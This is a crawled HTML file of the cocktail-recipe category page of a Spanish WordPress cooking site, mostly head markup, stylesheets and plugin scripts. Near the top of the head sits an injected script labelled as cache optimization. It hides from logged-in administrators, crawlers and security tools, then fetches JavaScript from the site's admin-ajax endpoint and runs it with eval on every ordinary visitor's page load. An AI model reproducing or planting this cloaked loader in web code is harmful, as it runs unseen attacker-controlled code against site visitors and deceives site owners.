

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recetasya.com/recetas/bebidas/cocktails/
body_size: 31090
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.recetasya.com/xmlrpc.php">
	<link rel="preload" as="font" href="https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/fonts/cookbook.ttf" type="font/ttf" crossorigin>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC378B0J6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CC378B0J6G');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8798663674881431" crossorigin="anonymous"></script>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.recetasya.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Cocktails &#8211; RecetasYa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed" href="https://www.recetasya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed de los comentarios" href="https://www.recetasya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Categoría Cocktails del feed" href="https://www.recetasya.com/recetas/bebidas/cocktails/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.recetasya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.recetasya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.recetasya.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C500%2C600&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-color-default-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1692777160' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.14'  type='font/woff2' crossorigin />
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762240453' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.recetasya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.recetasya.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recetasya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="CookBook Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.17" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-cookbook-custom-css">
.navbar-brand-wpz .tagline{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:36px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:38px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:34px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:34px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:28px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:28px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css" id="wp-custom-css">
			.ERIngredients {
    background: #d9e1cc;
    color: #111;
    border-radius: 0;
    position: relative;
    margin: 0 0 30px;
    padding: 25px 25px 5px;
}

.ERIngredientsHeader, .ERInstructionsHeader {
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin: 0 0 20px;
    padding: 0;
    background-color: transparent;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}

li.ingredient::before {
 content: '';
    float: left;
    width: 18px;
    height: 18px;
    margin: 6px 10px 0 0;
    border-radius: 50%;
    border: 1px solid #111;
    cursor: pointer;
    position: relative;
}

li.ingredient {
    list-style-type: none !important;
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #c5cfb4;
    position: relative;
    line-height: 1.7;
}

.instructions ol {
    counter-reset: count;
}

li.instruction {
    list-style-type: none !important;
    position: relative;
    line-height: 1.8;
    list-style: none;
    padding-left: 40px;
    margin: 0 0 15px;
}

li.instruction::before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    color: #222;
    background: 0 0;
    width: 35px;
    vertical-align: middle;
    padding: 0;
    margin-right: 20px;
}

.single-post .wp-block-wpzoom-recipe-card-block-recipe-card {
    display: none;
}		</style>
		</head>

<body class="archive category category-cocktails category-22 mode-light elementor-default elementor-kit-9924">
	
	<div class="page-wrap">

		<header class="site-header">

            
			<nav class="top-navbar" role="navigation">

				<div class="inner-wrap">

					<div class="header_social">
						<div id="block-16" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>					</div>

					
				</div><!-- ./inner-wrap -->

			</nav><!-- .navbar -->

			<div class="inner-wrap logo_wrapper_main">

